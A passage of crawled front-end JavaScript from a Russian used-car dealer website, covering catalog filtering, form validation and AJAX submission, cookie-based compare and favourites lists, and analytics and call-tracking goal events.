15.221 0 14.26z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_plate" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.087C0 .934.934 0 2.087 0H4.87c1.152 0 2.087.934 2.087 2.087V4.87A2.087 2.087 0 014.87 6.957H2.087A2.087 2.087 0 010 4.87V2.087zm0 9.043c0-1.152.934-2.087 2.087-2.087H4.87c1.152 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 014.87 16H2.087A2.087 2.087 0 010 13.913V11.13zm9.043-9.043C9.043.934 9.978 0 11.13 0h2.783C15.066 0 16 .934 16 2.087V4.87a2.087 2.087 0 01-2.087 2.087H11.13A2.087 2.087 0 019.043 4.87V2.087zm0 9.043c0-1.152.935-2.087 2.087-2.087h2.783c1.153 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 0113.913 16H11.13a2.087 2.087 0 01-2.087-2.087V11.13z"/></symbol><symbol viewBox="0 0 20 20" id="icon_wh" xmlns="http://www.w3.org/2000/svg"><path d="M10 15.833a5.833 5.833 0 100-11.667 5.833 5.833 0 000 11.667z"/><path d="M10 7.5V10l1.25 1.25m2.508 3.209l-.291 3.191a1.667 1.667 0 01-1.667 1.517H8.192a1.667 1.667 0 01-1.667-1.517l-.292-3.191m.009-8.917l.291-3.192A1.667 1.667 0 018.192.834h3.625a1.667 1.667 0 011.666 1.516l.292 3.192"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/custom.js?v=4.9.68
body_size: 637
content:
document.addEventListener('DOMContentLoaded', function () {
    const multiInputSearch = document.querySelectorAll('.js-multiselect_search')

    if (multiInputSearch.length > 0) {
        multiInputSearch.forEach(input => {

            const $wrapper = input.parentElement
            const $parent = $wrapper.parentElement
            const childrens = Array.from($parent.children).filter(child => !child.isEqualNode($wrapper))

            const empty = document.createElement('div')
            empty.classList.add('multiselect_search-empty')
            empty.innerText = "Совпадений не найдено"
            empty.style.display = 'none'

            $parent.append(empty)
            if (childrens.length > 5) {
                input.addEventListener('input', function () {
                    childrens.forEach(child => {
                        child.style.display = ''

                        if (this.value != '') {
                            const input = child.querySelector('input')
                            if (input.value.toLowerCase().includes(this.value.toLowerCase())) child.style.display = 'block'
                            else child.style.display = 'none'
                        }
                    })
                    if (childrens.every(child => child.style.getPropertyValue('display') == 'none')) {
                        empty.style.display = ''
                    } else {
                        empty.style.display = 'none'
                    }
                })
            } else {
                $wrapper.style.display = 'none'
            }
        })
    }
    if ($('.js-offer-mindbox').length) {
        $('.js-offer-mindbox').on('click', function () {
            var offerId = $(this).data('offer-id');
            if (!offerId) return;
            $.post('/mindbox.php', {
                type: 'view',
                ua: navigator.userAgent,
                'data[]': offerId
            });
        });
    }
	
	
	
})





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/add.js?v=4.9.68
body_size: -48
content:
$(document).ready(function(){

})








--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
